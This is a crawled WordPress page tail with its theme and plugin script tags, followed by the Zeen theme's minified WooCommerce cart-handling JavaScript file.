i class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"e278cb2d7f","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"e278cb2d7f","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 07:18:56 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6
body_size: 2396
content:
/**
 * Copyright: Codetipi
 * Theme: Zeen
 * Version: 4.0.9.6
 */
var zeenWoo=function(n){"use strict";var s={init:function(){this.dom(),this.bind(),this.qtyArrows(),this.wooImages(),this.wooFilterWidgets()},dom:function(){this.$body=n("body"),this.$win=n(window),this.$doc=n(document),this.$page=n("#page"),this.$rtl=this.$body.hasClass("rtl"),this.$primary=n("#primary"),this.$entryContentWrap=this.$primary.find(".entry-content-wrap"),this.$modal=n("#modal"),this.$modalCustom=this.$modal.find(".content-custom"),this.$main=n("#main"),this.$lightOverlay=n("#light-overlay"),this.$cartSlideOpen=n(".slide-cart-tr-open"),this.$slideInCart=n("#slide-in-cart"),this.$wooFilters=n("#woo-filters"),this.wooArchive="",this.$products="",this.wooActive=this.$body.hasClass("woo--active")},bind:function(){this.$winWidth=this.$win.width(),(this.$body.hasClass("term-woocategory")||this.$body.hasClass("post-type-archive-product")||this.$body.hasClass("woocommerce-page"))&&(this.wooArchive=!0,this.$products=this.$entryContentWrap.find(".products:not(.related)")),this.$cartSlideOpen.on("click",this.openCartSlide.bind(this)),this.$body.on("click","#qty-plus",this.qtyArrowChange),this.$body.on("click","#qty-minus",this.qtyArrowChange),this.$doc.on("updated_wc_div",function(){s.qtyArrows()}),n("#woo-filter-tr").on("click",this.wooFilterTr),this.$body.on("change",".zeen__var__option > input",this.wooRadio),n(".variations_form").each(function(){s.wooVariations(n(this))}),s.$doc.on("added_to_cart",function(t){s.closeCartSlide(t),s.$modal.hasClass("active-qv")&&n(".variations_form").each(function(){s.wooVariationsOff(n(this))}),setTimeout(function(){s.openCartSlide()},500)}),this.$doc.on("zeenQVSuccess",this.wooQVSuccess),this.$doc.on("zeenModalOff",this.closeCartSlide),1===zeenWooJS.args.wooAjaxSinglebutton?s.$body.on("click",".single_add_to_cart_button",{addToCartHandler:this},this.single_add_to_cart_button):s.$body.on("click","#modal .single_add_to_cart_button",{addToCartHandler:this},this.single_add_to_cart_button)},wooFilterWidgets:function(){0!==this.$wooFilters.length&&n("#woo-filters-widgets").find("> .filters-widget").find("> .widget-title").on("click",this.filterWidgetShow)},filterWidgetShow:function(t){t.preventDefault(),n(this).parent().toggleClass("active")},openCartSlide:function(t){0===this.$slideInCart.length||this.$body.hasClass("woocommerce-cart")||this.$body.hasClass("woocommerce-checkout")||this.$winWidth<768||(void 0!==t&&t.preventDefault(),this.$body.addClass("slide-menu-open cart-slide-menu-open"),this.$lightOverlay.addClass("active"),this.$slideInCart.addClass("active"))},closeCartSlide:function(t){s.$body.removeClass("slide-menu-open cart-slide-menu-open filter-slide-menu-open"),s.$lightOverlay.removeClass("active"),0<s.$slideInCart.length&&s.$slideInCart.removeClass("active"),0<s.$wooFilters.length&&s.$wooFilters.removeClass("active"),void 0!==t&&t.preventDefault()},wooImages:function(){0!==s.$products.length&&s.$products.imagesLoaded().progress(function(t,a){n(a.img).closest(".product").addClass("article-window")})},wooQVSuccess:function(t,a){s.qtyArrows(),a.forms.each(function(){var t=n(this);t.wc_variation_form(),s.wooVariations(t,"qv_")})},wooFilterTr:function(t){t.preventDefault(),s.$body.addClass("slide-menu-open filter-slide-menu-open"),s.$lightOverlay.addClass("active"),s.$wooFilters.addClass("active")},wooVariationChange:function(t){t.find(".zeen__var__options").each(function(){var t=n(this),a=t.data("attribute"),o=t.closest("form").find("#"+a);t.find("input").each(function(){var t=n(this),a=t.next(),i=o.find('option[value="'+t.attr("value")+'"]'),e=!1;a.hasClass("label-tip")||void 0===a.attr("data-title")||a.addClass("label-tip modal-tip").attr("data-title-ori",a.attr("data-title"));!1===(0===i.length||!!i[0].disabled)?(t.removeClass("radio--disabled").attr("disabled",!1),a.hasClass("label-tip")?(a.removeData("title"),a.removeClass("tipi-tip").off("mouseenter",zeen.toolTipInitPub)):a.attr("data-title",a.attr("data-title-ori"))):(e=!0,t.addClass("radio--disabled").attr("disabled",!0),a.attr("data-title",zeenWooJS.i18n.outOfStock)),1!=e||a.hasClass("tipi-tip")||a.addClass("tipi-tip tipi-tip-t modal-tip").on("mouseenter",zeen.toolTipInitPub),a.closest("tr").find(">.label .zeen-var-append").html('<span class="zeen--colon">: </span>'+o.find(":selected").text())})})},wooRadio:function(){var t=n(this);t.closest(".zeen__var__options").next().val(t.val()).trigger("change")},wooVariations:function(t,a){var i=t.parent(),i=i.hasClass("summary")?i.find("> .price"):(i=i.closest(".product")).is("article")?i.find(".title-wrap > .price"):i.find(">.woocommerce-loop-product__link > .price");a=void 0===a?"":a,t.data("priceOriginalHTML",i.html()),t.hasClass("zeen-variations")||(t.addClass("zeen-variations"),t.find("td.label").append('<span class="zeen-var-append"></span>'),t.on("show_variation.zeen_"+a+"show_variation",{zeenForm:t},s.wooRadioChangeShow),t.on("hide_variation.zeen_"+a+"hide_variation",{zeenForm:t},s.wooRadioChangeHide),t.on("found_variation.zeen_"+a+"found_variation",{zeenForm:t},s.wooFoundVariation))},wooVariationsOff:function(t){t.off("show_variation.zeen_qv_show_variation",s.wooRadioChangeShow),t.off("hide_variation.zeen_qv_hide_variation",s.wooRadioChangeHide),t.off("found_variation.zeen_qv_hide_variation",s.wooFoundVariation)},wooFoundVariation:function(t,a){var i,e=t.data.zeenForm,o=e.closest(".product"),s=e.parent(),n=s.hasClass("qv-summary"),t=o.find(".images"),o=t.find("picture").eq(0);0<o.length?(o=(i=o).parent().find("source")).addClass("wp-post-image"):i=o=t.find("img").eq(0),s.hasClass("summary")&&!n||(!i.hasClass("zeen-lazy-load-base")||i.hasClass("zeen-lazy-load-base")&&i.hasClass("zeen-lazy-loaded"))&&(a&&a.image&&a.image.src&&1<a.image.src.length?(o.wc_set_variation_attr("src",a.image.src),o.wc_set_variation_attr("height",a.image.src_h),o.wc_set_variation_attr("width",a.image.src_w),o.wc_set_variation_attr("srcset",a.image.srcset),o.wc_set_variation_attr("sizes",a.image.sizes),o.wc_set_variation_attr("title",a.image.title),o.wc_set_variation_attr("data-caption",a.image.caption),o.wc_set_variation_attr("alt",a.image.alt),o.wc_set_variation_attr("data-src",a.image.full_src),o.wc_set_variation_attr("data-large_image",a.image.full_src),o.wc_set_variation_attr("data-large_image_width",a.image.full_src_w),o.wc_set_variation_attr("data-large_image_height",a.image.full_src_h)):e.wc_variations_image_reset())},wooRadioChangeHide:function(t){var a=t.data.zeenForm.parent(),i=a.hasClass("summary")?a.find("> .price"):(a=a.closest(".product")).is("article")?a.find(".title-wrap > .price"):a.find(">.woocommerce-loop-product__link > .price"),e=t.data.zeenForm.data("priceOriginalHTML");void 0!==e&&e!==i.html()&&(i.addClass("price--change"),setTimeout(function(){i.html(e),i.removeClass("price--change")},350))},wooRadioChangeShow:function(t){s.wooVariationChange(t.data.zeenForm);var a=t.data.zeenForm.parent(),i=a.hasClass("summary")?a.find("> .price"):(a=a.closest(".product")).is("article")?a.find(".title-wrap > .price"):a.find(">.woocommerce-loop-product__link > .price"),t=n(t.data.zeenForm).find(".single_variation"),e=t.find(".woocommerce-variation-price > .price").html(),o="no_amount"===zeenWooJS.args.wooStockFormat?"":t.find(".woocommerce-variation-availability").html();void 0!==e&&e!==i.html()&&(i.addClass("price--change"),setTimeout(function(){i.html(e+o),i.removeClass("price--change")},350))},single_add_to_cart_button:function(t){var a=n(this);if(a.hasClass("disabled")||!1===n(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return n(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var i,e=a.parent().hasClass("woo-extra-button-add")?a.closest(".product").find("form.cart"):a.closest("form.cart"),o=e.serializeArray()||{};e.hasClass("grouped_form")||e.hasClass("cart--external")||0<e.find(".wc-pao-addons-container").length||(t.preventDefault(),i={},n.each(o,function(){i[this.name]=this.value}),s.$body.trigger("adding_to_cart",[a,i]),o={form:i,action:"zeen_woo_cart_do",product_id:e.find("input[name=variation_id]").val()||a.val()},n.ajax({type:"POST",url:wc_add_to_cart_params.ajax_url,data:o,beforeSend:function(t){a.addClass("tipi-spin")},complete:function(t){a.removeClass("tipi-spin")},success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?s.$body.trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)}}))},qtyArrows:function(){n(".cart .quantity:not(.has-arrows )").addClass("has-arrows").prepend('<span id="qty-minus" class="qty-arrow qty-minus"><i class="tipi-i-minus"></i></span>').append('<span id="qty-plus" class="qty-arrow qty-plus"><i class="tipi-i-plus"></i></span>')},qtyArrowChange:function(){var t=n(this).closest(".quantity").find(".qty"),a=n(this).hasClass("qty-plus"),i=parseInt(t.val()),e=parseInt(t.attr("max")),o=parseInt(t.attr("min")),s=t.attr("step");i&&""!==i&&"NaN"!==i||(i=0),""!==e&&"NaN"!==e||(e=""),""!==o&&"NaN"!==o||(o=0),"any"!==s&&""!==s&&void 0!==s&&"NaN"!==parseInt(s)||(s=1),!0===a?e&&e<=i?t.val(e):t.val(i+parseInt(s)):o&&i<=o?t.val(o):0<i&&t.val(i-parseInt(s)),t.trigger("change")}};s.init()}(jQuery);